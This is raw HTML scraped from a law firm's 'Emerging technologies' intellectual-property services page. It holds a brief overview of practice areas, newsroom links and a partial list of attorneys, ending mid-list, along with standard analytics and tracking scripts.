

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mcdonaldhopkins.com/services/Intellectual-property/Emerging-technologies
body_size: 8056
content:
<!DOCTYPE html>
<html lang='en'>
<head>
<meta http-equiv='Content-Type' content='text/html; charset=utf-8' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<base href='//www.mcdonaldhopkins.com/' />
<meta name='description' content='Often times, the law lags behind technology, leading to risk and uncertainty – which is why from early-stage startups to established companies adapting to a changing world, our clients turn to us for advice and counseling on new and emerging technologies.' />
<meta property='og:url' content='https://www.mcdonaldhopkins.com/services/Intellectual-property/Emerging-technologies' />
<meta property='og:title' content='Emerging technologies' />
<meta property='og:image' content='https://www.mcdonaldhopkins.com/assets/images-t1764077122/669.jpeg' />
<meta property='twitter:card' content='summary_large_image' />
<meta property='twitter:site' content='@mcdonaldhopkins' />
<meta property='twitter:image' content='https://www.mcdonaldhopkins.com/assets/images-t1764077122/669.jpeg' />
<meta property='og:description' content='Often times, the law lags behind technology, leading to risk and uncertainty – which is why from early-stage startups to established companies adapting to a changing world, our clients turn to us for advice and counseling on new and emerging technologies.' />

<title>Emerging technologies</title>
<meta name='viewport' content='width=device-width, initial-scale=1' id='metaViewport' /> 
<link rel='shortcut icon' href='favicon.ico' />
<meta name="google-site-verification" content="teqQJAD_flCCyZdVd0P2dG95Kn_ZIzwphDUhnzo_-JI" />

				<link rel="preload" as="font" href="sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-light-webfont.woff2" as="font" type="font/woff2" crossorigin />
				<link rel="preload" as="font" href="sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-bold-webfont.woff2" crossorigin />
				<link rel="preload" as="font" href="sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-extrabold-webfont.woff2" crossorigin />
				<link rel="preload" as="font" href="sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-semibold-webfont.woff2" crossorigin />
				
<link rel='canonical' href='https://www.mcdonaldhopkins.com/services/Intellectual-property/Emerging-technologies' />
<link href='css-t1764077122/area-detail-minified.css' media='all' rel='stylesheet' type='text/css' />


<!-- Google tag (gtag.js) -->
<script type="text/blocked" async src="https://www.googletagmanager.com/gtag/js?id=UA-39139845-1"></script>
<script type="text/blocked">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-39139845-1');
</script>

<!-- Google tag (gtag.js) -->
<script type="text/blocked" async src="https://www.googletagmanager.com/gtag/js?id=G-02TB2Y2H5N"></script>
<script type="text/blocked">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-02TB2Y2H5N');
</script>

<script type="text/blocked">
var DID=60990;
</script>
<script type="text/blocked" async src="//stats.sa-as.com/live.js"></script>
<script>
    !function(s,n,i,t,c,h){s.SnitchObject=i;s[i]||(s[i]=function(){
    (s[i].q=s[i].q||[]).push(arguments)});s[i].l=+new Date;c=n.createElement(t);
    h=n.getElementsByTagName(t)[0];c.src='//snid.snitcher.com/8433221.js';
    h.parentNode.insertBefore(c,h)}(window,document,'snid','script');
        
    snid('verify', '8433221');
</script>

</head>
<body id='services-Emerging-technologies' class='services services-item  noFooterMargin'>



			<!--UDMCOMMENT-->
			<header id='header'>
				<div id='logo' itemscope itemtype='https://schema.org/Organization'><a href='./'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='McDonald-Hopkins-LLCInlineSVG'
					x='0px' y='0px' width='330px' height='67px' viewBox='0 0 330 67' style='enable-background:new 0 0 330 67;'
					role='img' aria-labelledby='McDonald-Hopkins-LLCInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='McDonald-Hopkins-LLCInlineSVGTitle'>McDonald Hopkins LLC</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path id="Path_1" class="letter" d="M61.5,28h2.4c3.5,0,6.4-0.5,9.2-3c2.3-2.2,3.6-5.3,3.5-8.5c0-3.3-1.4-6.5-3.8-8.7
	C70.2,5.4,67.3,5,63.9,5h-2.4V28L61.5,28z M58,31.3V1.7h5.5c4.5,0,8,0.5,11.6,3.5c3.4,2.9,4.9,6.8,4.9,11.3c0.1,4.2-1.7,8.3-4.9,11
	c-3.5,3.2-7.1,3.7-11.7,3.7L58,31.3z"/>
<path id="Path_2" class="letter" d="M53.1,12.5c-1.8-1.3-4.1-2-6.3-2C40.9,10.4,36.1,15.1,36,21c0,0.1,0,0.1,0,0.2
	c-0.1,5.7,4.4,10.5,10.1,10.6c0.2,0,0.4,0,0.6,0c2.3,0,4.6-0.8,6.4-2.1v-4.6h-0.1c-1.7,2.2-3.7,3.5-6.6,3.5c-4.2,0-7-3.5-7-7.5
	c-0.1-4,3-7.3,7-7.5c0,0,0.1,0,0.1,0c2.5,0,4.9,1.3,6.3,3.4h0.1L53.1,12.5L53.1,12.5z"/>
<path id="Path_3" class="letter" d="M93.7,31.8c5.9,0,10.6-4.7,10.6-10.6c0,0,0-0.1,0-0.1c0.1-5.9-4.6-10.7-10.5-10.8
	C88,10.3,83.1,15,83.1,20.9c0,0.1,0,0.2,0,0.3C83,27,87.6,31.7,93.4,31.8C93.5,31.8,93.6,31.8,93.7,31.8z M93.7,13.7
	c4,0,7.3,3.3,7.2,7.3c0,0.1,0,0.1,0,0.2c0.2,4-2.9,7.3-6.9,7.5c-0.1,0-0.2,0-0.4,0c-4,0-7.3-3.3-7.2-7.3c0-0.1,0-0.1,0-0.2
	C86.5,17,89.4,13.7,93.7,13.7z"/>
<path id="Path_4" class="letter" d="M111.4,11H108v20.2h3.4v-9.6c0-3.7,0.3-8,5-8c4.1,0,4.2,2.9,4.2,6.2v11.4h3.4V19.2
	c0-4.7-1.3-8.8-6.8-8.8c-2.3,0-4.5,1.1-5.8,3h-0.1V11H111.4z"/>
<path id="Path_5" class="letter" d="M137.9,13.7c4.2,0,6.8,3.3,6.8,7.4s-2.4,7.6-6.8,7.6c-4.3,0-6.7-3.8-6.7-7.8
	C131.3,17.1,133.9,13.7,137.9,13.7L137.9,13.7z M148,11h-3.4v2.9h-0.1c-1.7-2.1-4.2-3.4-7-3.4c-6,0-9.7,5-9.7,10.8
	c0,5.7,3.8,10.6,9.7,10.6c2.7,0.1,5.3-1.2,7-3.4h0.1v2.8h3.4V11z"/>
<path id="Path_6" class="letter" d="M157.2,0.9v30.4h-3.4V0.9H157.2z"/>
<path id="Path_7" class="letter" d="M171.5,13.7c-4.1,0-6.6,3.5-6.6,7.2c0,3.9,2.4,7.8,6.7,7.8c4.5,0,6.8-3.5,6.8-7.6
	C178.3,16.8,175.8,13.7,171.5,13.7L171.5,13.7z M178.2,31.3v-2.8c-1.7,2.2-4.3,3.5-7.1,3.4c-5.9,0-9.7-5-9.7-10.6
	c0-5.8,3.7-10.8,9.7-10.8c2.7,0,5.3,1.3,7,3.4v-13h3.5v30.4L178.2,31.3z"/>
<path id="Path_8" class="letter" d="M16.7,30.8L7.4,11L3.4,31.3H0L5.9,0l10.8,22.7L27.5,0l6,31.3H30L26.2,11L16.7,30.8z"/>
<path id="Path_9" class="bar" d="M0,37.1h181.6v3.5H0V37.1z"/>
<path id="Path_10" class="letter" d="M226.7,55.2c5.9,0,10.6-4.7,10.6-10.6c0,0,0-0.1,0-0.1c0.1-5.9-4.6-10.7-10.5-10.8
	c-5.9-0.1-10.7,4.6-10.8,10.5c0,0.1,0,0.2,0,0.3c-0.1,5.8,4.6,10.6,10.4,10.6C226.5,55.2,226.6,55.2,226.7,55.2z M226.7,37.1
	c4,0,7.3,3.3,7.2,7.3c0,0.1,0,0.1,0,0.2c0.2,4-2.9,7.3-6.9,7.5c-0.1,0-0.2,0-0.4,0c-4.1-0.2-7.3-3.7-7.1-7.9
	C219.8,40.3,222.8,37.2,226.7,37.1z"/>
<path id="Path_11" class="letter" d="M250.9,37.1c4.2,0,6.8,3.3,6.8,7.4s-2.4,7.6-6.8,7.6c-4.3,0-6.7-3.8-6.7-7.8
	C244.3,40.5,246.9,37.1,250.9,37.1L250.9,37.1z M244.4,34.4H241v31.7h3.4V51.8h0.1c1.6,2.2,4.2,3.5,7,3.4c6,0,9.7-4.9,9.7-10.6
	c0-5.7-3.8-10.8-9.7-10.8c-2.7,0-5.3,1.2-7,3.4h-0.1V34.4L244.4,34.4z"/>
<path id="Path_12" class="letter" d="M269.3,24.3v17.6l7.4-7.5h4.6l-8.7,8.5l10.4,11.7h-4.6l-8.1-9.2l-0.9,0.9v8.3h-3.4V24.3H269.3z"/>
<path id="Path_13" class="letter" d="M288.1,24.3c-1.4,0-2.5,1.1-2.5,2.5c0,1.4,1.1,2.5,2.5,2.5c1.4,0,2.5-1.1,2.5-2.5
	S289.5,24.3,288.1,24.3z"/>
<path id="Path_14" class="letter" d="M289.8,34.4h-3.4v20.2h3.4V34.4z"/>
<path id="Path_15" class="letter" d="M299.2,34.4h-3.5v20.2h3.4v-9.6c0-3.7,0.3-8,5-8c4.1,0,4.2,2.9,4.2,6.2v11.4h3.4V42.6
	c0-4.7-1.3-8.8-6.8-8.8c-2.3,0-4.5,1.1-5.8,3H299v-2.4H299.2z"/>
<path id="Path_16" class="letter" d="M328.3,37.6c-0.9-2.2-3-3.7-5.4-3.8c-3.2-0.1-5.9,2.4-6,5.6c0,0.1,0,0.1,0,0.2
	c0,6.4,9.2,4.9,9.2,9.3c0,1.7-1.4,3.2-3.1,3.2c-0.1,0-0.1,0-0.2,0c-2.2,0-3.3-1.3-4.2-3.3l-3,1.3c1,3.1,3.9,5.2,7.1,5.1
	c3.6,0.1,6.7-2.7,6.8-6.3c0-0.1,0-0.2,0-0.3c0-3.4-2.4-4.9-4.7-5.8c-2.4-1.1-4.7-1.7-4.7-3.5c0.1-1.3,1.2-2.3,2.5-2.2
	c1.2,0.2,2.3,1,2.8,2.1L328.3,37.6L328.3,37.6z"/>
<path id="Path_17" class="letter" d="M209,54.7V40.6h-15.9v14.1h-3.4V24.3h3.4v12.7H209V24.3h3.5v30.4H209z"/>


				</svg>
				</a></div>
				<a class='contentJump' id='jumpContent' href='#mainContent'>Main Content</a>
				<a class='contentJump' id='jumpMenu' href='#mainNav' title='Menu'>Main Menu</a>
				<a id='searchJump' aria-label='Search' title='Search' href='#siteSearch'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='SearchInlineSVG'
					x='0px' y='0px' width='24px' height='25px' viewBox='0 0 24 25' style='enable-background:new 0 0 24 25;'
					role='img' aria-labelledby='SearchInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='SearchInlineSVGTitle'>Search</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path class="st0" d="M23.4,21.8l-6.2-6.4c1.1-1.6,1.8-3.5,1.7-5.6C19,4.5,14.8,0.1,9.5,0C4.2,0.1,0,4.5,0.1,9.8
	c-0.1,5.3,4.1,9.7,9.4,9.8v0c2,0,3.9-0.7,5.5-1.8l6.2,6.4L23.4,21.8z M9.5,16.3c-3.5-0.1-6.3-3-6.3-6.5c0-3.5,2.8-6.4,6.3-6.5
	c3.5,0.1,6.3,3,6.3,6.5C15.8,13.3,13,16.2,9.5,16.3z"/>


				</svg>
				</a>
				<button id='navToggle' class='mobileNav mobileNavSpring' type='button'
					title='Menu' aria-label='Menu' aria-controls='mainNav'>
					<span class='mobileNavBox'>
						<span></span>
						<span></span>
						<span></span>
					</span>
					<span class='mobileNavLabel'>Menu</span>
				</button>
				<nav id='mainNav' aria-label='Main'>
					<ul><li id='navButton-about'><a href='about/what-sets-us-apart'>About</a><ul><li class='subNavHeader'><a href='about/what-sets-us-apart'>About</a></li><li ><a href='about/what-sets-us-apart'>What Sets Us Apart</a></li><li ><a href='about/destination-firm'>Destination Firm</a><ul><li class='subNavHeader'><a href='about/destination-firm'>Destination Firm</a></li><li ><a href='about/destination-firm/destination-for-clients'>Destination for Clients</a></li><li ><a href='about/destination-firm/destination-for-careers'>Destination for Careers</a></li><li ><a href='about/destination-firm/destination-for-community-engagement'>Destination for Community Engagement</a></li></ul></li><li ><a href='about/core-values'>Core Values</a></li><li ><a href='about/corporate-social-responsibility'>Corporate Social Responsibility</a></li><li ><a href='about/executive-leadership-team'>Executive Leadership Team</a></li></ul></li><li id='navButton-professionals'><a href='professionals'>Legal Team</a></li><li id='navButton-services' class='current'><a aria-current='true' href='services'>Services &amp; Industries</a></li><li id='navButton-careers'><a href='careers/working-with-us'>Careers</a><ul><li class='subNavHeader'><a href='careers/working-with-us'>Careers</a></li><li ><a href='careers/working-with-us'>Working with Us</a></li><li ><a href='careers/attorneys'>Attorneys</a></li><li ><a href='careers/professional-staff'>Professional Staff</a></li><li ><a href='careers/career-opportunities'>Career Opportunities</a></li><li ><a href='careers/summer-program'>Summer Program</a></li></ul></li><li id='navButton-insights'><a href='insights'>Insights</a><ul><li class='subNavHeader'><a href='insights'>Insights</a></li><li ><a href='insights'>News & Legal Updates</a></li><li ><a href='insights/subscribe'>Subscribe</a></li></ul></li><li id='navButton-events'><a href='events'>Events</a></li><li id='navButton-contact'><a href='contact'>Contact</a><ul><li class='subNavHeader'><a href='contact'>Contact</a></li><li ><a href='contact'>Offices</a><ul><li class='subNavHeader'><a href='contact'>Offices</a></li><li ><a href='contact/Baltimore'>Baltimore</a></li><li ><a href='contact/Chicago'>Chicago</a></li><li ><a href='contact/Cleveland'>Cleveland</a></li><li ><a href='contact/Columbus'>Columbus</a></li><li ><a href='contact/Detroit'>Detroit</a></li><li ><a href='contact/West-Palm-Beach'>West Palm Beach</a></li></ul></li><li ><a href='contact/press'>Press Inquiries</a></li><li ><a href='contact/inquiries'>General Inquiries</a></li></ul></li></ul>
					<div id='navSocial' class='socialLinks'><ul><li><a href='https://www.facebook.com/mcdonald.hopkins/timeline' target='_blank' title='Facebook'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='FacebookInlineSVG'
					x='0px' y='0px' width='11px' height='20px' viewBox='0 0 11 20' style='enable-background:new 0 0 11 20;'
					role='img' aria-labelledby='FacebookInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='FacebookInlineSVGTitle'>Facebook</title><!--/UDMCOMMENT-->
					<path d="M7.049 20v-9.122h3.061l.459-3.556h-3.52v-2.27c0-1.029.285-1.731 1.762-1.731l1.882-.001V.139A25.642 25.642 0 0 0 7.95 0C5.236 0 3.377 1.657 3.377 4.699v2.622H.307v3.556h3.07V20h3.672z"/>
				</svg>
				</a></li><li><a href='https://www.linkedin.com/company/mcdonald-hopkins-llc' target='_blank' title='Linkedin'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='LinkedinInlineSVG'
					x='0px' y='0px' width='21px' height='20px' viewBox='0 0 21 20' style='enable-background:new 0 0 21 20;'
					role='img' aria-labelledby='LinkedinInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='LinkedinInlineSVGTitle'>Linkedin</title><!--/UDMCOMMENT-->
					<path d="M2.575 0C1.041 0 .038 1.008.038 2.332c0 1.295.973 2.331 2.479 2.331h.029c1.564 0 2.538-1.036 2.538-2.331C5.054 1.008 4.11 0 2.575 0zM.303 6.505h4.485V20H.303V6.505zM15.798 6.189c-2.42 0-4.042 2.274-4.042 2.274V6.505H7.27V20h4.485v-7.536c0-.403.029-.806.148-1.095.324-.806 1.062-1.64 2.301-1.64 1.623 0 2.272 1.238 2.272 3.052V20h4.485v-7.738c.001-4.145-2.212-6.073-5.163-6.073z"/>
				</svg>
				</a></li><li><a href='https://twitter.com/mcdonaldhopkins' target='_blank' title='Twitter'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='Twitter-XInlineSVG'
					x='0px' y='0px' width='25px' height='20px' viewBox='0 0 25 20' style='enable-background:new 0 0 25 20;'
					role='img' aria-labelledby='Twitter-XInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='Twitter-XInlineSVGTitle'>Twitter/X</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>

<path class="st0" d="M11.647,8.469L18.932,0h-1.726L10.88,7.353L5.827,0H0l7.64,11.119L0,20h1.726l6.68-7.765L13.743,20h5.827
	L11.647,8.469L11.647,8.469z M9.282,11.217L8.508,10.11L2.349,1.3H5l4.971,7.11l0.774,1.107l6.461,9.242h-2.652L9.282,11.217
	L9.282,11.217z"/>

				</svg>
				</a></li></ul></div>
				</nav>
				
			</header>
			
			
				<div id='banner'>
					<div id='bannerImage'><picture >
						<source srcset='assets/images-t1764077122/346.webp 2400w, assets/images-t1764077122/346_2000w.webp 2000w, assets/images-t1764077122/346_1500w.webp 1500w, assets/images-t1764077122/346_1000w.webp 1000w, assets/images-t1764077122/346_850w.webp 850w, assets/images-t1764077122/346_700w.webp 700w, assets/images-t1764077122/346_550w.webp 550w, assets/images-t1764077122/346_400w.webp 400w' type='image/webp' sizes='100vw'>
						<img src='assets/images-t1764077122/346.jpeg' alt='' />
					</picture></div>
					<div id='bannerContent'><div><div id='sectionTitle'>Services &amp; Industries</div><h1 id='pageTitle'>Emerging technologies</h1></div><div id='bannerExtras'>
				<div class='socialshare_toolbox'>
					<a class='socialshare_button' title='Share' role='button'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='ShareInlineSVG'
					x='0px' y='0px' width='30px' height='25px' viewBox='0 0 30 25' style='enable-background:new 0 0 30 25;'
					role='img' aria-labelledby='ShareInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='ShareInlineSVGTitle'>Share</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path id="noun-share-3325588-676767" d="M28.9,12.5L18.4,23.3c-0.4,0.4-1.1,0.4-1.5,0c-0.2-0.2-0.3-0.5-0.3-0.8v-5.4
	C6.3,17.5,2,24,2,24.1c-0.2,0.3-0.5,0.5-0.9,0.5c-0.1,0-0.2,0-0.3-0.1C0.3,24.3,0,23.9,0,23.4C0,23.3,1.1,7.8,16.6,6.6V1.1
	c0-0.6,0.5-1.1,1.1-1.1c0.3,0,0.6,0.1,0.8,0.3L28.9,11C29.3,11.5,29.3,12.1,28.9,12.5L28.9,12.5z"/>


				</svg>
				</a>
				</div></div></div>
				</div>
				
			
			<div id='content'>
			<!--/UDMCOMMENT-->
				
				
				<main id='mainContent'>
					<h2>Overview</h2><p>Often times, the law lags behind technology, leading to risk and uncertainty &ndash; which is why from early-stage startups to established companies adapting to a changing world, our clients turn to us for advice and counseling on new and emerging technologies. While it is impossible to know what tomorrow will bring, we remain on top of new developments and pass along to our clients the real-time help and insight they need to thrive in the years to come. Our intellectual property attorneys have been on the leading edge of these changes, helping our clients across a wide range of technologies and disciplines, including:</p>
<ul>
<li>Information technology</li>
<li>Data privacy and cybersecurity</li>
<li>User-generated content and social networking</li>
<li>Online advertising and e-commerce</li>
<li>Electronic signatures</li>
<li>Sponsorships and affiliate relationships&nbsp;</li>
<li>Domain name registration and dispute resolution</li>
<li>Development of acceptable use policies</li>
</ul>
					<section class='contentSection' id='Related-Areas'>
						<h2 class='sectionTitle' tabindex=0>Related Areas</h2>
						<div id='area_relatedsame' class='itemSection'>
			
			<div class='ITEM_SEARCH results'>
<ul class='results_list'>
<li><a href='services/Intellectual-property'>Intellectual property</a></li>
</ul>
</div>

			</div>
					</section>
					
					<section class='contentSection' id='Newsroom'>
						<h2 class='sectionTitle' tabindex=0>Newsroom</h2>
						<div id='area_news' class='itemSection'>
			<h4>News</h4>
			<div class='expandableList itemList newsroomList'>
<ul class='results_list'>
<li><div class='datetype'><div class='section'>Blog Post</div><div class='itemdate'><time datetime='2025-03-07'>March 7, 2025</time></div></div><div class='title'><a href='insights/news/ip-myths-vs-reality-what-you-dont-know-could-cost-you'>IP myths vs. reality: What you don’t know could cost you</a></div></li>
<li><div class='datetype'><div class='section'>Article</div><div class='itemdate'><time datetime='2024-02-22'>February 22, 2024</time></div></div><div class='title'><a href='insights/news/nordic-global-and-ceo-sued-for-conspiring-to-steal-pioneering-digital-health-innovation'>Nordic Global and its CEO sued for conspiring to steal pioneering digital health innovation</a></div></li>
</ul>
</div>

			</div><div id='area_event' class='itemSection'>
			<h4>Events</h4>
			<div class='expandableList itemList newsroomList'>
<ul class='results_list'>
<li><div class='datetype'><div class='section'>Speaking Engagement</div><div class='itemdate'><time datetime='2024-02-13'>February 13, 2024</time></div><div class='itemtime'>11:30 AM - 1:30 PM ET</div></div><div class='title'><a href='events/artificial-intelligence-a-panel-discussion'>Artificial Intelligence: A Panel Discussion</a></div></li>
</ul>
</div>

			</div>
					</section>
					
				</main>
				
				<div id='subContent'>
				
				<div id='item_bio' class='itemSection bioXref'><h2>Members</h2>
			
			<div class='ITEM_SEARCH results'>
<ul class='results_list'>
<li><div class='photo'><a href='professionals/Todd-Benni'><picture >
						<source srcset='assets/images-t1764077122/736_xref.webp' type='image/webp'>
						<img alt='Todd Benni McDonald Hopkins' src='assets/images-t1764077122/736_xref.jpeg' />
					</picture></a></div><div class='content'><div class='title'><a href='professionals/Todd-Benni'>Todd Benni</a></div><div class='emailTitle'><div class='position'>Member</div> | <div class='email'><a href='&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#116;&#98;&#101;&#110;&#110;&#105;&#64;&#109;&#99;&#100;&#111;&#110;&#97;&#108;&#100;&#104;&#111;&#112;&#107;&#105;&#110;&#115;&#46;&#99;&#111;&#109;'>Email</a></div></div></div></li>
<li><div class='photo'><a href='professionals/Matthew-Cavanagh'><picture >
						<source srcset='assets/images-t1764077122/500_xref.webp' type='image/webp'>
						<img alt='Matt Cavanagh McDonald Hopkins attorney' src='assets/images-t1764077122/500_xref.jpeg' />
					</picture></a></div><div class='content'><div class='title'><a href='professionals/Matthew-Cavanagh'>Matthew Cavanagh</a></div><div class='emailTitle'><div class='position'>Member</div> | <div class='email'><a href='&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#109;&#99;&#97;&#118;&#97;&#110;&#97;&#103;&#104;&#64;&#109;&#99;&#100;&#111;&#110;&#97;&#108;&#100;&#104;&#111;&#112;&#107;&#105;&#110;&#115;&#46;&#99;&#111;&#109;'>Email</a></div></div></div></li>
<li><div class='photo'><a href='professionals/David-Cupar'><picture >
						<source srcset='assets/images-t1764077122/453_xref.webp' type='image/webp'>
						<img alt='Dave Cupar McDonald Hopkins attorney' src='assets/images-t1764077122/453_xref.jpeg' />
					</picture></a></div><div class='content'><div class='title'><a href='professionals/David-Cupar'>David Cupar</a></div><div class='emailTitle'><div class='position'>Member</div> | <div class='email'><a href='&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#100;&#99;&#117;&#112;&#97;&#114;&#64;&#109;&#99;&#100;&#111;&#110;&#97;&#108;&#100;&#104;&#111;&#112;&#107;&#105;&#110;&#115;&#46;&#99;&#111;&#109;'>Email</a></div></div></div></li>
<li><div class='photo'><a href='professionals/andrew-jenkins'><picture >
						<source srcset='assets/images-t1764077122/1832_xref.webp' type='image/webp'>
						<img alt='Andrew Jenkins' src='assets/images-t1764077122/1832_xref.webp' />
					</picture></a></div><div class='content'><div class='title'><a href='professionals/andrew-jenkins'>Andrew Jenkins</a></div><div class='emailTitle'><div class='position'>Member</div> | <div class='email'><a href='&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#97;&#106;&#101;&#110;&#107;&#105;&#110;&#115;&#64;&#109;&#99;&#100;&#111;&#110;&#97;&#108;&#100;&#104;&#111;&#112;&#107;&#105;&#110;&#115;&#46;&#99;&#111;&#109;'>Email</a></div></div></div></li>
<li><div class='photo'><a href='professionals/James-P-Muraff'><picture >
						<source srcset='assets/images-t1764077122/490_xref.webp' type='image/webp'>
						<img alt='James Muraff McDonald Hopkins' src='assets/images-t1764077122/490_xref.jpeg' />
					</picture></a></div><div class='content'><div class='title'><a href='professionals/James-P-Muraff'>James Muraff</a></div><div class='emailTitle'><div class='position'>Member</div> | <div class='email'><a href='&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#106;&#109;&#117;&#114;&#97;&#102;&#102;&#64;&#109;&#99;&#100;&#111;&#110;&#97;&#108;&#100;&#104;&#111;&#112;&#107;&#105;&#110;&#115;&#46;&#99;&#111;&#109;'>Email</a></div></div></div></li>
<li><div class='photo'><a href='professionals/Scott-Slaby'><picture >
						<source srcset='assets/images-t1764077122/441_xref.webp' type='image/webp'>
						<img alt='Scott Slaby' src='assets/images-t1764077122/441_xref.jpeg' />
					</picture></a></div><div class='content'><div class='title'><a href='professionals/Scott-Slaby'>Scott Slaby</a></div><div class='emailTitle'><div class='position'>Member</div> | <div class='email'><a href='&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#115;&#115;&#108;&#97;&#98;&#121;&#64;&#109;&#99;&#100;&#111;&#110;&#97;&#108;&#100;&#104;&#111;&#112;&#107;&#105;&#110;&#115;&#46;&#99;&#111;&#109;'>Email</a></div></div></div></li>
</ul>
</div>

			<h2>Counsel</h2>
			
			<div class='ITEM_SEARCH results'>
<ul class='results_list'>
<li><div class='photo'><a href='professionals/Robert-Cosmo-Baraona'><picture >
						<source srcset='assets/images-t1764077122/385_xref.webp' type='image/webp'>
						<img alt='Robert Baraona' src='assets/images-t1764077122/385_xref.jpeg' />
					</picture></a></div><div class='content'><div class='title'><a href='professionals/Robert-Cosmo-Baraona'>Robert Baraona</a></div><div class='emailTitle'><div class='position'>Counsel</div> | <div class='email'><a href='&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#114;&#98;&#97;&#114;&#97;&#111;&#110;&#97;&#64;&#109;&#99;&#100;&#111;&#110;&#97;&#108;&#100;&#104;&#111;&#112;&#107;&#105;&#110;&#115;&#46;&#99;&#111;&#109;'>Email</a></div></div></div></li>
<li><div class='photo'><a href='professionals/malisheia-douglas'><picture >
						<source srcset='assets/images-t1764077122/1898_xref.webp' type='image/webp'>
						<img alt='Malisheia Douglas' src='assets/images-t1764077122/1898_xref.jpeg' />
					</picture></a></div><div class='content'><div class='title'><a href='professionals/malisheia-douglas'>Malisheia Douglas</a></div><div class='emailTitle'><div class='position'>Counsel</div> | <div class='email'><a href='&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#109;&#100;&#111;&#117;&#103;&#108;&#97;&#115;&#64;&#109;&#99;&#100;&#111;&#110;&#97;&#108;&#100;&#104;&#111;&#112;&#107;&#105;&#110;&#115;&#46;&#99;&#111;&#109;'>Email</a></div></div></div></li>
<li><div class='photo'><a href='professionals/razvan-miutescu'><picture >
						<source srcset='assets/images-t1764077122/2269_xref.webp' type='image/webp'>
						<img alt='Razvan Miutescu' src='assets/images-t1764077122/2269_xref.jpeg' />
